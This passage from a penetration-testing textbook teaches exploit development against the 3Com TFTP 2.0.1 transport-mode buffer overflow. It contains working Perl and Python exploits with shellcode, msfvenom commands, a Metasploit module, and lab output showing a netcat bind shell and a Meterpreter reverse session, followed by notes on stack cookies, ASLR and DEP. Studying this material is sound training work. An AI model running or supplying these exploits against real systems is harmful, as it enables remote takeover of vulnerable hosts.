Looking back at the 3Com TFTP server in Immunity Debugger (Figure 19-2), we see that it has crashed with 41414141 in EIP. Also note the short string of *A*s in the register ESP and the much longer string of *A*s in the register ESI. It seems that by sending over a string of 500 characters in the Mode field, we can control execution and the contents of some memory registers: an ideal situation for writing a stack-based buffer overflow exploit.



Using the techniques learned in the previous chapter when exploiting War-FTP, see if you can develop a working exploit for the 3Com TFTP 2.0.1 without help from the text. In this case, the saved return pointer overwrite is at the end of the exploit string, and the shellcode in ESI will be earlier in the exploit string. (You'll find a completed Python exploit for this exercise in Writing Metasploit Modules. Refer to that code if you get stuck.)

To restart 3Com TFTP after a crash, browse to *C:\Windows*, open

3CTftpSvcCtrl, and click **Start Service**, as shown in **Figure 19-3**. Then reattach to the new process in Immunity Debugger.



# **Porting Public Exploits to Meet Your Needs**

Sometimes you may find an exploitable vulnerability on your pentest, but there is no Metasploit module available to exploit it. While the Metasploit team and contributing module writers from the community do an excellent job of keeping Metasploit up-to-date with current threats, not every known exploit on the Internet has been ported to the framework.

We can attempt to develop a working exploit by downloading the target software and developing a working exploit, but that approach is not always feasible. The software in question may come with a license fee so expensive that you would end up losing money on the pentest, or it may not be available from the vendor or elsewhere. In addition, your pentest may have a limited time frame, and so you would be better off looking for additional vulnerabilities in the environment rather than spending significant time on custom-exploit development.

One way to develop your own working exploits is to use publicly available

exploits as a base and port them to your environment. Even if a vulnerability lacks a corresponding Metasploit module, you may be able to find proof-of-concept exploit code on a website like Exploit Database (<a href="http://www.exploit-db.com/">http://www.exploit-db.com/</a>) or SecurityFocus (<a href="http://www.securityfocus.com/">http://www.securityfocus.com/</a>). Although public exploit code should always be used with caution (not everything online does what it says it does), with some due diligence, we can use public exploit code safely.

Let's start with a public exploit for the 3Com TFTP 2.0.1 long transport mode vulnerability from Exploit Database, found online at <a href="http://www.exploit-db.com/exploits/3388">http://www.exploit-db.com/exploits/3388</a>/ and shown in Example 19-5.

#### Example 19-5. Public exploit for 3Com TFTP

```
#!/usr/bin/perl -w 1
#
               3Com TFTP Service <= 2.0.1 (Long Transporting Mode) Overflow Perl
Exploit
                            By Umesh Wanve (umesh_345@yahoo.com)
# Credits : Liu Qixu is credited with the discovery of this vulnerability.
# Reference : http://www.securityfocus.com/bid/21301
# Date: 27-02-2007
# Tested on Windows 2000 SP4 Server English 2
          Windows 2000 SP4 Professional English
# You can replace shellcode with your favourite one :
# Buffer overflow exists in transporting mode name of TFTP server.
# So here you go.
# Buffer = "\x00\x02"
                       + "filename"
                                         "\x00" + nop sled + Shellcode + JUMP
# This was written for educational purpose. Use it at your own risk. Author will not
# responsible for any damage.
use IO::Socket:
if(!($ARGV[1]))
{
print "\n3COM Tftp long transport name exploit\n";
print "\tCoded by Umesh wanve\n\n";
print "Use: 3com_tftp.pl <host> <port>\n\n";
exit;
$target = I0::Socket::INET->new(Proto=>'udp',
                            PeerAddr=>$ARGV[0],
                            PeerPort=>$ARGV[1])
```

```
or die "Cannot connect to $ARGV[0] on port $ARGV[1]";
# win32_bind - EXITFUNC=seh LPORT=4444 Size=344 Encoder=PexFnstenvSub
http://metasploit.com
my($shellcode)= 6
"\x31\xc9\x83\xe9\xb0\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x48".
"xc8\xb3\x54\x83\xeb\xfc\xe2\xf4\xb4\xa2\x58\x19\xa0\x31\x4c\xab".
"xb7xa8x38x38x6cxecx38x11x74x43xcfx51x30xc9x5cxdf".
--snip--
"xc3\x9f\x4f\xd7\x8c\xac\x4c\x82\x1a\x37\x63\x3c\xb8\x42\xb7\x0b".
"\x1b\x37\x65\xab\x98\xc8\xb3\x54";
print "++ Building Malicious Packet .....\n";
$nop="\x90" x 129;
$jmp_2000 = "\x0e\x08\xe5\x77";  # jmp esi user32.dll windows 2000 sp4 english
$exploit = "\x00\x02";6
                                               #write request (header)
$exploit=$exploit."A";
                                               #file name
$exploit=$exploit."\x00";
                                               #Start of transporting name
$exploit=$exploit.$nop;
                                              #nop sled to land into shellcode
$exploit=$exploit.$shellcode;
                                               #our Hell code
$exploit=$exploit.$jmp_2000;
                                               #jump to shellcode
$exploit=$exploit."\x00";
                                               #end of TS mode name
print $target $exploit;
                                               #Attack on victim
print "++ Exploit packet sent ...\n";
print "++ Done.\n";
print "++ Telnet to 4444 on victim's machine ....\n";
sleep(2);
close($target);
exit:
# milw0rm.com [2007-02-28]
```

This exploit is written in Perl ①. To use public exploits, you will need basic reading knowledge in a number of languages. Additionally, this exploit targets Windows 2000 SP4 ②, whereas our target is Windows XP SP3. We will need to make some changes to port this exploit to our platform.

The shellcode included with this exploit claims to have been generated using Metasploit and to open a bind shell on port 4444 **3**.

#### NOTE

No offense intended to the original author of this exploit, but in a public exploit, always be wary of anything you can't read. Additionally, be aware that the included shellcode may not work for your environment. For example, it may be a reverse shell headed to a static IP address and port. Therefore, it is good practice to use Msfvenom to generate new, trustworthy shellcode before running any public exploit.

Reading through the exploit, we see that the author creates a TFTP packet similar to the one we created in our fuzzing example earlier in the chapter **5**. The Mode field is filled with a NOP sled of 129 characters **6**, 344 bytes of shellcode **7**, and the four-byte return address **8** (in this case, a JMP ESI instruction) to redirect execution to the attacker-controlled ESI register **4**.

#### NOTE

A *NOP sled* is a series of no operating instructions (\x90 in hex) that do nothing and move on. They are typically used to pad exploits. Exploit developers can just redirect execution to somewhere in the NOP sled, and execution will just "slide" down the NOP sled, doing nothing, until it reaches the shellcode. However, we have learned that we can be more precise with our exploits, and we usually don't need NOP sleds at all.

The command for the variable \$jmp\_2000 **4** tells us that the exploit uses a JMP ESI instruction in *USER32.dll* on Windows 2000 SP4 English.

## **Finding a Return Address**

Because we are using a different platform, the memory location (0x77E5080E) of this JMP ESI instruction may be different. *USER32.dll* is a component of the Windows operating system. Windows XP does not use ASLR, discussed later in this chapter, so *USER32.dll* is loaded into the same memory location on all Windows XP SP3 English platforms.

We have taken advantage of static DLL locations in our previous exploit exercises. We need not have a copy of 3Com TFTP running to find the memory locations of instructions in Windows components. For example, as shown in Figure 19-4, from debugging War-FTP, we can search for a JMP ESI instruction in *USER32.dll*. (It is a good idea to stick with the DLL noted in the original exploit if we don't have a copy of the program. We can't be sure the program loads *MSVCRT.dll*, for example.)

Of course, in our case, we have 3Com TFTP locally, but if we didn't have access to the app, we could use Mona to look for JMP instructions inside a specific module. For example, we could look for instances of JMP ESI (or the equivalent)

with the command !mona jmp -r esi -m user32, as shown in Figure 19-4.



And we find a JMP ESI instruction at the memory address 7E45AE4E in *USER32.dll* on Windows XP SP3. If we change the <code>jmp\_2000</code> variable to this value in little-endian format, this exploit should work for our platform.

 $jmp_2000 = "x4ExAEx45x7E";$ 

### **Replacing Shellcode**

As noted earlier, we also need to replace the shellcode with code generated by Msfvenom. We can use a bind shell or any Windows payload that will fit in 344 + 129 bytes (the included shellcode plus the NOP sled). The only bad character we need to avoid this time is the null byte. Tell Msfvenom to output the payload in Porl format so we can easily add it to our exploit

```
root@kali:~# msfvenom -p windows/shell_bind_tcp -b '\x00' -s 473 -f perl
```

#### **Editing the Exploit**

Our generated shellcode from Msfvenom is 368 bytes, whereas the original shellcode in the public exploit was 344 bytes. Now make the changes to the original exploit code shown in Example 19-6. We delete the NOP sled and pad our exploit string with 105 bytes after the shellcode, so our return address still ends up hijacking EIP.

#### Example 19-6. The ported exploit

```
#!/usr/bin/perl -w
3Com TFTP Service <= 2.0.1 (Long Transporting Mode) Overflow Perl
Exploit
                             By Umesh Wanve (umesh_345@yahoo.com)
# Credits : Liu Oixu is credited with the discovery of this vulnerability.
# Reference : http://www.securityfocus.com/bid/21301
# Date: 27-02-2007
# Tested on Windows XP SP3
# You can replace shellcode with your favourite one :
# Buffer overflow exists in transporting mode name of TFTP server.
# So here you go.
# Buffer = "\x00\x02"
                        + "filename"
                                        + "\x00" + nop sled + Shellcode + JUMP
+ "\x00";
# This was written for educational purpose. Use it at your own risk. Author will not
be responsible for any damage.
use IO::Socket:
if(!($ARGV[1]))
print "\n3COM Tftp long transport name exploit\n";
print "\tCoded by Umesh wanve\n\n";
print "Use: 3com_tftp.pl <host> <port>\n\n";
exit;
$target = IO::Socket::INET->new(Proto=>'udp',
                             PeerAddr=>$ARGV[0],
                             PeerPort=>$ARGV[1])
                         or die "Cannot connect to $ARGV[0] on port $ARGV[1]";
my(\$shellcode) = \mathbf{0}
\xspace"\xda\xc5\xd9\x74\x24\xf4\x5f\xb8\xd4\x9d\x5d\x7a\x29\xc9" .
```

```
--snip--
"\x27\x92\x07\x7e";
print "++ Building Malicious Packet .....\n";
$padding="A" x 105; ②
$jmp_xp = "\x4E\xAE\x45\x7E";  # jmp esi user32.dll windows xp sp3 english
exploit = "\x00\x02";
                                          #write request (header)
$exploit=$exploit."A";
                                          #file name
$exploit=$exploit."\x00";
                                          #Start of transporting name
$exploit=$exploit.$shellcode;
                                          #shellcode
$exploit=$exploit.$padding;
                                          #padding
$exploit=$exploit.$jmp_xp;
                                          #jump to shellcode
$exploit=$exploit."\x00";
                                          #end of TS mode name
print $target $exploit;
                                          #Attack on victim
print "++ Exploit packet sent ...\n";
print "++ Done.\n";
print "++ Telnet to 4444 on victim's machine ....\n";
sleep(2);
close($target);
exit:
#------
# milw0rm.com [2007-02-28]
```

Our ported exploit will look like Example 19-6, with the shellcode ①, padding ②, and return address ③ adjusted to meet our needs.

If you've done everything correctly, when you run the ported exploit, a bind shell with System privileges will open on TCP port 4444, as shown in Example 19-7.

#### Example 19-7. Running the ported exploit

```
root@kali:~# ./exploitdbexploit.pl 192.168.20.10 69
++ Building Malicious Packet ....
++ Exploit packet sent ...
++ Done.
++ Telnet to 4444 on victim's machine ....
root@kali:~# nc 192.168.20.10 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
```

# **Writing Metasploit Modules**

Throughout this book we have leveraged many Metasploit modules for

information gathering, exploitation, post exploitation, and so on. As new vulnerabilities are discovered, Metasploit modules are written for these issues, often by members of the security community like you. Additionally, as new post-exploitation or information-gathering techniques are implemented by researchers, they are often ported into Metasploit modules. In this section, we will look at the basics of writing our own Metasploit exploit module.

```
NOTE

Metasploit modules are written in Ruby.
```

The best way to write a Metasploit module is to start with a similar existing module or skeleton and, similar to what we did in the previous section, port the exploit to meet our needs. Let's begin with an existing Metasploit TFTP exploit module and port the 3Com TFTP stack-based buffer overflow that we left as an exercise earlier in this chapter. Of course, a Metasploit module already exists for this vulnerability, but it would be too easy to use it as a base module.

To see all the exploits for Windows TFTP servers, view the contents of /usr/share/metasploit-framework/modules/exploits/windows/tftp in Kali.

We'll start with the module <code>futuresoft\_transfermode.rb</code>. This module (shown in <code>Example 19-8</code>) exploits a similar issue: a buffer overflow in the transfer mode field of another piece of TFTP software. We will adapt it for our 3Com TFTP exploit module.

#### Example 19-8. Metasploit module example

```
root@kali:/usr/share/metasploit-framework/modules/exploits/windows/tftp# cat
futuresoft_transfermode.rb
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote ①
    Rank = AverageRanking
    include Msf::Exploit::Remote::Udp ②</pre>
```

```
include Msf::Exploit::Remote::Seh
def initialize(info = {})
  super(update_info(info,
    'Name'
                     => 'FutureSoft TFTP Server 2000 Transfer-Mode Overflow',
                     => %q{
    'Description'
        This module exploits a stack buffer overflow in the FutureSoft TFTP Server
      2000 product. By sending an overly long transfer-mode string, we were able
      to overwrite both the SEH and the saved EIP. A subsequent write-exception
      that will occur allows the transferring of execution to our shellcode
      via the overwritten SEH. This module has been tested against Windows
      2000 Professional and for some reason does not seem to work against
      Windows 2000 Server (could not trigger the overflow at all).
    },
    'Author'
                     => 'MC',
    'References'
     Γ
        ['CVE', '2005-1812'],
        ['OSVDB', '16954'],
        ['BID', '13821'],
        ['URL', 'http://www.security.org.sg/vuln/tftp2000-1001.html'],
      ],
    'DefaultOptions' =>
        'EXITFUNC' => 'process',
      },
    'Payload'
                     =>
      {
        'Space'
                  => 350, 3
        'BadChars' => "\x00", 4
        'StackAdjustment' => -3500, 6
     },
    'Platform'
                     => 'win',
    'Targets'
                     => 0
        ['Windows 2000 Pro English ALL', { 'Ret' => 0x75022ac4} ], # ws2help.dll
        ['Windows XP Pro SP0/SP1 English', { 'Ret' => 0x71aa32ad} ], # ws2help.dll
        ['Windows NT SP5/SP6a English', { 'Ret' => 0x776a1799} ], # ws2help.dll
       ['Windows 2003 Server English', { 'Ret' => 0x7ffc0638} ], # PEB return
      ],
    'Privileged'
                    => true,
    'DisclosureDate' => 'May 31 2005'))
  register_options(
    Γ
      Opt::RPORT(69) •
```

In the class definition ①, as well as the include statements ②, the author of this module tells Metasploit which mixins, or libraries, the module will inherit constructs from. This is a remote exploit over UDP that uses an SEH overwrite attack.

In the Payload section ③, we tell Metasploit how many bytes we have available in the attack string for the payload. We also list the bad characters that need to be avoided ④. The StackAdjustment option ⑤ tells Metasploit to move ESP to the beginning of the payload to make more room on the stack for the payload to do its work without overwriting itself.

In the Targets section **6**, the author lists all the targets that Metasploit can attack together with their relevant return addresses. (Note that we do not have to write return addresses in little-endian format. We will take care of this later in the module.) In addition to the default options for the *Exploit::Remote::UDP* mixin, the author also registered the RPORT option as 69 **7**, the default port for TFTP. Many programming languages use brackets to designate blocks such as functions or loops. Python uses indentation, and Ruby (the language used here) uses the word end **8** to designate the end of a block.

The *Exploit::Remote::UDP* mixin does all the work of setting up a UDP socket

for us. All we need to do is call the function connect\_udp **9**. (You'll find the details of connect\_udp and other *Exploit::Remote::UDP* methods at /usr/share/metasploit-framework/lib/msf/core/exploit/udp.rb in Kali.)

The author then tells Metasploit how to create the exploit string. After the exploit string is built, the author uses the udp\_sock.put method **(** to send it to the vulnerable server.

## A Similar Exploit String Module

The example module uses an SEH exploit, whereas our 3Com TFTP exploit uses a saved return pointer, so let's look at the exploit string in another Metasploit TFTP example for help in creating our exploit. Here is the exploit string used in the <code>exploit/windows/tftp/tftpd32\_long\_filename.rb</code> module.

Recall that the first two bytes of a TFTP packet are the opcode ①. Here, the packet is telling the TFTP we want to read a file. Next is the filename,  $rand\_text\_english(120, payload\_badchars)$ . As the module name suggests, rather than writing too much data into the transport mode field, this exploit uses a long filename. The author uses Metasploit's rand\_text\_english function to create a 120-character string that avoids any bad characters by pulling from the BadChar variable earlier in the module ②. This exploit seems to require a period (.) and then some more random text, after which the return address is added to the string. Metasploit pulls the return address from the ret variable defined earlier in the module.

pack is a Ruby method that turns an array into a binary sequence according to a template. The 'V' template ③ directs Ruby to pack our return address in little-endian format. Following the return address, the user's chosen payload is encoded and appended to the exploit string, and the payload fills the total space allowed, as defined in the Space variable ④. A null byte signals the end of the filename field. (Interestingly, the attack string does not even need to finish the TFTP packet to exploit the program, because the mode and final null byte are

#### **Porting Our Exploit Code**

Earlier in this chapter, I suggested writing an exploit for the 3Com TFTP server long transport mode vulnerability as an exercise. Your finished exploit should be similar to the code shown in Example 19-9. If you didn't try writing this exploit, you should still be able to sort out how the code works, having worked through the previous examples.

#### Example 19-9. Finished 3Com TFTP Python exploit

```
#!/usr/bin/python
import socket

shellcode = ("\x33\xc9\x83\xe9\xb0\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\
x1d" + "\x4d\x2f\xe8\x83\xeb\xfc\xe2\xf4\xe1\x27\xc4\xa5\xf5\xb4\xd0\x17" +
--snip--
    "\x4e\xb2\xf9\x17\xcd\x4d\x2f\xe8")
buffer = shellcode + "A" * 129 + "\xD3\x31\xC1\x77"  
packet = "\x00\x02" + "Georgia" + "\x00" + buffer + "\x00"
s=socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(packet,('192.168.20.10',69))
response = s.recvfrom(2048)
print response
```

Your return address may point to another JMP ESI instruction **2**, and you may have used a different payload **1**.

Now let's port the Python exploit into Metasploit, changing values in the FutureSoft TFTP example module to fit our needs. We need to make only a few changes to the existing exploit module we discussed previously, as shown in Example 19-10 and Example 19-11.

#### Example 19-10. Edited module, part 1

```
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
    Rank = AverageRanking</pre>
```

```
def initialize(info = {})
   super(update_info(info,
      'Name'
                     => '3com TFTP Long Mode Buffer Overflow',
      'Description'
                     => %q{
         This module exploits a buffer overflow in the 3com TFTP version 2.0.1 and
below with
         a long TFTP transport mode field in the TFTP packet.
     },
     'Author'
                     => 'Georgia',
      'References'
         ['CVE', '2006-6183'],
         ['OSVDB', '30759'],
         ['BID', '21301'],
         ['URL', 'http://www.security.org.sg/vuln/tftp2000-1001.html'],
       ],
      'DefaultOptions' =>
         'EXITFUNC' => 'process',
       },
      'Payload'
                    =>
       {
         'Space' => 473, ⑤
         'BadChars' => "\x00".
         'StackAdjustment' => -3500,
       },
      'Platform'
                    => 'win',
      'Targets'
        ['Windows XP Pro SP3 English', { 'Ret' => 0x7E45AE4E } ], #JMP ESI
USER32.dll 4
       ],
     'Privileged'
                    => true,
     'DefaultTarget' => 0, 6
      'DisclosureDate' => 'Nov 27 2006'))
   register_options(
       Opt::RPORT(69)
     ], self.class)
```

end

Because this is a saved return pointer overwrite exploit, we will not need to import the SEH Metasploit mixin; we will only import

*Msf::Exploit::Remote::Udp* ①. Next we change the module's information to match the 3Com TFTP 2.0.1 long transport mode vulnerability to enable Metasploit users to search for our module and verify that they have the correct exploit for the vulnerability. Search vulnerability references online to find the CVE, OSVDB, and BID numbers, and any other relevant links ②.

Next we change the payload options to match our 3Com exploit. In our Python exploit, we lead with 344 bytes of shellcode, followed by 129 bytes of padding, giving us a total of 473 bytes to work with for the payload. Tell Metasploit to create a 473-byte payload at ③. For the target section, our Python exploit covers only one platform, Windows XP Professional SP3 English. If we were submitting our exploit to the Metasploit repositories, we should try to cover as many exploitable targets as possible.

Finally, change the RET to the JMP ESI in *USER32.dll* **4** from the Python exploit. We've also added the DefaultTarget option to tell Metasploit to use target 0 by default, so the user won't need to set a target before running the module **5**.

The only changes we need to make in the exploit portion of the module are to the exploit string itself, as shown in Example 19-11.

#### Example 19-11. Edited module, part 2

As in the Python exploit, we start by telling the TFTP server to write to a file **①**. We then use the rand\_text\_english function to create a random seven-

character filename ②. This method is superior to using static letters as we did in the Python exploit, because anything that is predictable can be used to write signatures for antivirus programs, intrusion-prevention systems, and so on. Next we follow the specification for a TFTP packet with a null byte to finish the filename at ③, and then tack on the user's chosen payload ④ and the return address ⑤. We finish the packet with a null byte, per the TFTP specification ⑥. (After using end to close the exploit function, don't forget to close the module as well at ⑦.)

We have now written an exploit module for the 3Com TFTP 2.0.1 long transport mode vulnerability. Save the file in

/root/.msf4/modules/exploits/windows/tftp/myexploit.rb, and then run the Msftidy tool on the module to verify that it meets the format specifications for Metasploit modules. Make any formatting changes that Msftidy suggests before submitting a module to the Metasploit repository.

```
root@kali:~# cd /usr/share/metasploit-framework/tools/
root@kali:/usr/share/metasploit-framework/tools# ./msftidy.rb
/root/.msf4/modules/exploits/windows/tftp/myexploit.rb
```

#### **NOTE**

From time to time, Metasploit makes changes to its desired syntax, so run msfupdate to get the latest version of Msftidy if you are actually going to submit a module to the repositories. In this case, we don't need to worry about it, and running msfupdate may cause other exercises in the book to break, so I don't recommend it for now.

Restart Msfconsole to load the latest modules, including any in this .msf4/modules directory. If you have made any syntax errors, Metasploit will display the details of the modules it was unable to load.

Now use your new exploit module to attack your Windows XP target. As you see in Example 19-12, Metasploit can fit many payloads in 473 characters, including Meterpreter ①.

#### Example 19-12. Using your module

```
msf > use windows/tftp/myexploit
msf exploit(myexploit) > show options
Module options (exploit/windows/tftp/myexploit):
```

```
Name Current Setting Required Description
  ----
                       yes
                                The target address
  RHOST
                     yes
  RPORT 69
                                The target port
Exploit target:
  Id Name
     Windows XP Pro SP3 English
msf exploit(myexploit) > set RHOST 192.168.20.10
RHOST => 192.168.20.10
msf exploit(myexploit) > show payloads
--snip--
msf exploit(myexploit) > set payload windows/meterpreter/reverse_tcp0
payload => windows/meterpreter/reverse_tcp
msf exploit(myexploit) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(myexploit) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Trying target Windows XP Pro SP3 English...
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.9:4444 -> 192.168.20.10:4662) at 2015-02-
09 09:28:35 -0500
meterpreter >
```

Now that we've walked through one example of writing a Metasploit module, here's an idea for another. A Metasploit module that can exploit the War-FTP 1.65 USER buffer overflow, found at /usr/share/metasploit-framework/modules/exploits/windows/ftp/warftpd\_165\_user.rb, uses the saved return pointer overwrite technique. Try writing a similar module that uses the SEH overwrite technique we worked through in Chapter 18.

# **Exploitation Mitigation Techniques**

We discussed one exploit mitigation technique, called SafeSEH, in Chapter 18. In typical cat-and-mouse fashion, attackers develop new exploitation techniques while platforms implement mitigation techniques, and then attackers come up with something new. Here we will briefly discuss a few modern exploit mitigation methods. This list is by no means complete, nor is it within the scope

of this book to discuss writing exploits that successfully bypass all these restrictions. There are many advanced exploitation and payload delivery techniques, such as heap sprays and return-oriented programming, beyond those discussed here. Check out my website (<a href="http://www.bulbsecurity.com/">http://www.bulbsecurity.com/</a>) and the Corelan Team's website (<a href="http://www.corelan.be/">http://www.corelan.be/</a>) for more information on advanced exploit development techniques.

#### **Stack Cookies**

Naturally, as buffer overflow exploits became prevalent, developers wanted to stop these sorts of attacks from hijacking execution. One way to do so is by implementing *stack cookies*, also known as *canaries*. At the start of a program, a stack cookie is calculated and added to the *.data* section of memory. Functions that use structures prone to buffer overflows, such as string buffers, grab the canary value from *.data* and push it onto the stack after the saved return address and EBP. Just before a function returns, it checks the value of the canary on the stack against the value in *.data*. If the values don't match, a buffer overflow is detected, and the program is terminated before the attack can hijack execution.

You can use multiple techniques for bypassing stack cookies, such as triggering an SEH overwrite and exception before the vulnerable function returns and hijacking execution before the canary value is checked.

#### **Address Space Layout Randomization**

The exploits we have written in this book have relied on certain instructions being at certain memory addresses. For example, in our first War-FTP stack-based buffer overflow example in Chapter 17, we relied on a JMP ESP equivalent instruction in the Windows *MSVCRT.dll* module being at memory address 0x77C35459 on all Windows XP SP3 English systems. In our SEH overwrite example in Chapter 18, we relied on the POP POP RET instructions in War-FTP's *MFC42.dll* module being at memory address 0x5F4580CA. If neither case were true, our entire attack approach would have been undermined, and we would have to find the instructions before we could execute them.

When ASLR is implemented, you can't count on certain instructions being at certain memory addresses. To see ASLR in action, open the Winamp program in

Immunity Debugger on your Windows 7 virtual machine. Note the memory locations of *Winamp.exe* and some Windows DLLs such as *USER32* and *SHELL32*. Now restart the system and try again. You should notice that the locations of the Windows components change at reboot while the location of *Winamp.exe* stays the same. In my case, the first time I looked at Winamp in Immunity Debugger, the memory locations were as follows:

- 00400000 *Winamp.exe*
- 778B0000 USER32.dll
- 76710000 SHELL32.dll

After reboot they looked like this:

- 00400000 *Winamp.exe*
- 770C0000 USER32.dll
- 75810000 SHELL32.dll

Like SafeSEH, there is no rule in Windows that programs must implement ASLR. Even some Windows applications such as Internet Explorer didn't implement ASLR right away. However, Windows Vista and later shared libraries such as *USER32.dll* and *SHELL32.dll* do use ASLR. If we want to use any code in these libraries, we will not be able to call instructions directly from a static address.

#### **Data Execution Prevention**

In the exploits we developed in the past few chapters, we relied on the ability to inject our shellcode into memory somewhere, pass execution to the shellcode, and have the shellcode execute. *Data execution prevention (DEP)* makes this a little harder by designating specific parts of memory as nonexecutable. If an attacker tries to execute code from nonexecutable memory, the attack will fail.

DEP is used in most modern versions of Windows, as well as Linux, Mac OS, and even Android platforms. iOS does not require DEP, as discussed in the next section.

To bypass DEP, attackers typically use a technique called *return-oriented programming (ROP)*. ROP allows attackers to execute specific instructions already included in executable memory. One common technique is to use ROP to create a section of memory that is writable and executable, and then write the payload to this memory segment and execute it.

#### **Mandatory Code Signing**

Apple's iOS team takes a different approach to preventing malicious code from executing. All code that executes on an iPhone must be signed by a trusted authority, usually Apple itself. To run an application on an iPhone, developers must submit the code for Apple's review. If Apple determines that their app is not malicious, it is usually approved and the code is signed by Apple.

One common route that malware authors take to bypass detection at install time is downloading new, potentially malicious code at runtime and executing it. However, because all memory pages must be signed by a trusted authority, this sort of attack will fall flat on an iPhone. As soon as the application attempts to run unsigned code, the CPU will reject it, and the application will crash. DEP is not required, because mandatory code signing takes the protection a step further.

Of course, it is possible to write exploits that bypass these restrictions, as with iPhone jailbreaks, but on the latest versions of iOS, a jailbreak is no small feat. Rather than using ROP briefly to create a DEP bypass, with mandatory code signing, the entire payload must be created using ROP.

One mitigation technique alone is not enough to foil the most skilled exploit developers armed with the latest methods. As a result, exploit mitigation techniques are typically chained together to further foil attacks. For example, iOS uses both mandatory code signing and full ASLR. Thus, an attacker has to use ROP for the entire payload, and thanks to ASLR, building a ROP payload is no picnic.

In the previous two chapters, we have covered a solid introduction to exploit development. Building on the skills we discussed, you can move on to more advanced exploitation—even taking out the latest, most secure platforms and programs.

#### **Summary**

In this chapter we looked at a few odds and ends for basic exploit development. We looked at a technique called fuzzing in order to find potential exploitation points. We also looked at working with public exploits and porting them to meet our needs. We replaced the shellcode using Msfvenom and found a return address that works with our platform. Next we looked at porting a completed Python exploit into our first Metasploit module. Starting with a module for a similar issue, we made changes to fit the 3Com TFTP long transport mode buffer overflow vulnerability. Finally, we talked briefly about some of the exploitation mitigation techniques that you will encounter as you continue your study of exploit development.

We are nearing the end of our journey into the basics of penetration testing. Let's finish up with a chapter on assessing the security of mobile devices.

# Part V. Mobile Hacking

# Chapter 20. Using the Smartphone Pentest Framework

Bring your own device (BYOD) is a big buzzword in the industry right now. Though we've been bringing our own devices to work in one form or another for years (contractor laptops or that game console someone left connected to the network in the breakroom, for example), mobile devices are now entering the workplace en masse, and it falls to security teams and pentesters to evaluate the security risks of these devices.

In this chapter, we'll focus on tools and attacks for assessing the security of mobile devices. Mobile technology is a rapidly developing field, and though we can cover only the basics here, developing new mobile attacks and post-exploitation techniques is an ideal place to start with your own security research. For example, we'll be discussing a tool I created to help pentesters to assess the security posture of mobile devices, the *Smartphone Pentest Framework (SPF)*. After working your way through this book, you will be ready to embark on your own infosec journey and perhaps write a tool of your own.

For most of the examples in this chapter, we'll use the Android platform as a target because, in addition to being the most ubiquitous platform, it also allows you to create emulators on Windows, Linux, and Mac OS platforms. Although we'll focus on Android, we'll also explore an attack on a jailbroken iPhone.

#### **Mobile Attack Vectors**

Though mobile devices run operating systems, speak TCP/IP, and access a lot of the same resources that traditional computers do, they also have their own unique features that add new attack vectors and protocols to the mix. Some features have been causing security problems on devices for years, while others such as near field communication, discussed later, are fairly new.

#### **Text Messages**

Many mobile devices can send and receive text (SMS) messages. Though limited in size, text messages allow users to communicate almost simultaneously, often replacing email for written communications. SMS opens up a new social-engineering attack vector.

